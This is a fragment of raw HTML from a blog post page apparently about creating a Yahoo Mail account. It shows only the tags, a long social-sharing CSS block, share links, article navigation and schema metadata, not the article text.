<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.mstwotoes.com/tag/create-yahoo-account/">Create Yahoo Account</a></li><li><a href="https://www.mstwotoes.com/tag/email-account/">Email Account</a></li><li><a href="https://www.mstwotoes.com/tag/new-yahoo-account/">New Yahoo Account</a></li><li><a href="https://www.mstwotoes.com/tag/yahoo-account/">Yahoo Account</a></li><li><a href="https://www.mstwotoes.com/tag/yahoo-email-account/">Yahoo Email Account</a></li><li><a href="https://www.mstwotoes.com/tag/yahoo-mail/">Yahoo Mail</a></li><li><a href="https://www.mstwotoes.com/tag/yahoo-mail-login/">Yahoo Mail Login</a></li><li><a href="https://www.mstwotoes.com/tag/yahoo-mail-sign-up/">Yahoo Mail Sign Up</a></li></ul>            </div>
<div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mstwotoes.com%2Fyahoo-mail-sign-up-how-to-create-yahoo-account-new-yahoo-account%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Yahoo+Mail+Sign+up+%E2%80%93+How+to+Create+Yahoo+Account+%7C+New+Yahoo+Account&url=https%3A%2F%2Fwww.mstwotoes.com%2Fyahoo-mail-sign-up-how-to-create-yahoo-account-new-yahoo-account%2F&via=Mstwotoes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mstwotoes.com/yahoo-mail-sign-up-how-to-create-yahoo-account-new-yahoo-account/&amp;media=https://www.mstwotoes.com/wp-content/uploads/2020/06/Yahoo-Mail-Sign-up-How-to-Create-Yahoo-Account-New-Yahoo-Account.jpg&description=How can I sign up for a Yahoo mail account or how do I create a Yahoo mail account? Signing up for Yahoo allows you to set up a new Yahoo account" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Yahoo+Mail+Sign+up+%E2%80%93+How+to+Create+Yahoo+Account+%7C+New+Yahoo+Account %0A%0A https://www.mstwotoes.com/yahoo-mail-sign-up-how-to-create-yahoo-account-new-yahoo-account/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.mstwotoes.com/how-to-solve-a-rubix-cube-tips-to-how-to-solve-a-rubiks-cube-for-beginners/">How to Solve a Rubix Cube &#8211; Tips to How to Solve a Rubik&#8217;s Cube for Beginners</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.mstwotoes.com/how-to-apply-for-cerb-canada-emergency-response-benefit/">How to Apply for CERB &#8211; Canada Emergency Response Benefit</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.mstwotoes.com/author/mstwotoes/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://www.mstwotoes.com/author/mstwotoes/"></span><meta itemprop="datePublished" content="2020-06-16T11:24:52+01:00"><meta itemprop="dateModified" content="2023-09-28T11:06:38+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.mstwotoes.com/yahoo-mail-sign-up-how-to-create-yahoo-account-new-yahoo-account/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png"></span><meta itemprop="name" content="Mstwotoes"></span><meta itemprop="headline " content="Yahoo Mail Sign up - How to Create Yahoo Account | New Yahoo Account"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mstwotoes.com/wp-content/uploads/2020/06/Yahoo-Mail-Sign-up-How-to-Create-Yahoo-Account-New-Yahoo-Account.jpg"><meta itemprop="width" content="660"><meta itemprop="height" content="494"></span>        </footer>
</article> <!-- /.post -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
<h4 class="block-title"><span>Recent Posts</span></h4>
<ul>
<li>
